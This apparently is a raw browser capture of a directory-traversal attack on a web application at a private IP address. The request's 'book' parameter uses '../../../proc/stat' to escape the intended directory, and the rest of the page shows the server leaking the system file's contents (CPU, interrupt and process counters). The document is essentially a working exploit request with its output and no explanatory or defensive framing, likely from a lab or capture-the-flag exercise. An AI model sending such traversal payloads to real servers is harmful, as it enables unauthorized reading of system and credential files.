 view-source:http://172.22.107.127:8888/book?book=../../../proc/stat&page_number=1&page_size=9999999999
1 cpu  508723 22009 395254 1177421617 439286 0 10178 0 0 0
2 cpu0 75554 2639 64423 147091044 83015 0 4755 0 0 0
3 cpu1 61703 2557 49045 147159466 79566 0 871 0 0 0
4 cpu2 95346 2499 62000 147175925 46169 0 1332 0 0 0
5 cpu3 48644 3418 37963 147255671 40772 0 334 0 0 0
6 cpu4 54415 2700 40727 147237095 35859 0 380 0 0 0
7 cpu5 56392 2510 47133 147213328 39302 0 1275 0 0 0
8 cpu6 58041 2311 47490 147071610 80986 0 842 0 0 0
9 cpu7 58624 3373 46471 147217474 33613 0 386 0 0 0
10 intr 710672806 3 356 0 0 0 0 0 0 1 0 0 0 1434 0 0 0 5440601 4292318 63 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
11 ctxt 1289267811
12 btime 1684991560
13 processes 907890
14 procs_running 1
15 procs_blocked 0
16 softirq 471475110 1 192023002 291948 16893987 5204892 0 205228 90586980 4823 166264249
17